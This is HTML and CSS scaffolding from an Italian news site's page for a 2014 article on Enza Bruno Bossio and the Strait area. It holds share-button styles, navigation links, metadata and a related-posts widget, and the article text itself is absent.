.td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Fenza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Enza+Bruno+Bossio%3A+Su+Area+dello+Stretto+le+Regioni+e+il+Governo+propongano+un+piano+strategico.&url=https%3A%2F%2Fwww.zmedia.it%2Fenza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Enza+Bruno+Bossio%3A+Su+Area+dello+Stretto+le+Regioni+e+il+Governo+propongano+un+piano+strategico. %0A%0A https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/&text=Enza+Bruno+Bossio%3A+Su+Area+dello+Stretto+le+Regioni+e+il+Governo+propongano+un+piano+strategico." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/le-ooss-preoccupati-per-quanto-sta-accadendo-a-reggio-calabria-il-nostro-sostegno-va-al-lavoro-della-magistratura-e-delle-forze-dellordine/">Le OO.SS.: Preoccupati per quanto sta accadendo a Reggio Calabria.  Il nostro sostegno va al lavoro della Magistratura e delle forze dell’ordine</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/ndrangheta-operazione-cafe-de-paris-richieste-24-condanne-per-la-cosca-alvaro/">Ndrangheta Operazione Cafè de Paris, richieste 24 condanne per la cosca Alvaro</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Zmedia"><meta itemprop="url" content="https://www.zmedia.it/author/clamehost/"></span><meta itemprop="datePublished" content="2014-03-06T09:16:55+01:00"><meta itemprop="dateModified" content="2014-03-06T09:16:55+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Enza Bruno Bossio: Su Area dello Stretto le Regioni e il Governo propongano un piano strategico."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2014/03/3da8447cc2b0b8dd0833d10bacd40fcc.jpg"><meta itemprop="width" content="200"><meta itemprop="height" content="240"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_62","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1468,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_related_posts";
block_tdi_62.post_count = "6";
block_tdi_62.found_posts = "6";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "1";
tdBlocksArray.push(block_tdi_62);
</script><h4 class="td-related-title td-block-title"><a id="tdi_63" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_62" href="#">ARTICOLI CORRELATI</a><a id="tdi_64" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_62" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_62 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/magorno-e-bruno-bossio-su-crollo-a3-e-responsabilita-insoddisfacente-la-risposta-del-governo/"  rel="bookmark" class="td-image-wrap " title="Magorno e Bruno Bossio: Su crollo A3 e responsabilità, insoddisfacente la risposta del Governo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Magorno e Bruno Bossio: Su crollo A3 e responsabilità, insoddisfacente la risposta del Governo" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2015/03/ec95a3555c9fba5e2a0a417c1a62407d-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/altre-news/" class="td-post-category" >Altre News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/magorno-e-bruno-bossio-su-crollo-a3-e-responsabilita-insoddisfacente-la-risposta-del-governo/"  rel="bookmark" title="Magorno e Bruno Bossio: Su crollo A3 e responsabilità, insoddisfacente la risposta del Governo">Magorno e Bruno Bossio: Su crollo A3 e responsabilità, insoddisfacente la risposta del Governo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-governo-approva-proroga-per-ex-lsu-scuola-soddisfazione-della-deputata-enza-bruno-bossio/"  rel="bookmark" class="td-image-wrap " title="Il Governo approva proroga per ex Lsu scuola, soddisfazione della deputata Enza Bruno Bossio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Governo approva proroga per ex Lsu scuola, soddisfazione della deputata Enza Bruno Bossio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2014/02/a837e119cd945083823082e324cfb9ef-200x150.jpg"  width="200" height="150" /></a></div>                <a href="https://www.zmedia.it/altre-news/" class="td-post-category" >Altre News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-governo-approva-proroga-per-ex-lsu-scuola-soddisfazione-della-deputata-enza-bruno-bossio/"  rel="bookmark" title="Il Governo approva proroga per ex Lsu scuola, soddisfazione della deputata Enza Bruno Bossio">Il Governo approva proroga per ex Lsu scuola, soddisfazione della deputata Enza Bruno Bossio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/bruno-bossio-il-governo-affronti-vertenza-24mila-lavoratori-ex-lsu-scuola/"  rel="bookmark" class="td-image-wrap " title="Bruno Bossio: “Il Governo affronti vertenza 24mila lavoratori ex LSU Scuola”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bruno Bossio: “Il Governo affronti vertenza 24mila lavoratori ex LSU Scuola”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2014/02/aeb492336c5690bbeb3eb42716b6c50b-200x150.jpg"  width="200" height="150" /></a></div>                <a href="https://www.zmedia.it/altre-news/" class="td-post-category" >Altre News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/bruno-bossio-il-governo-affronti-vertenza-24mila-lavoratori-ex-lsu-scuola/"  rel="bookmark" title="Bruno Bossio: “Il Governo affronti vertenza 24mila lavoratori ex LSU Scuola”">Bruno Bossio: “Il Governo affronti vertenza 24mila lavoratori ex LSU Scuola”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                <a href="https://www.zmedia.it/altre-news/" class="td-post-category" >Altre News</a>            </div>
            <div class="item-details">
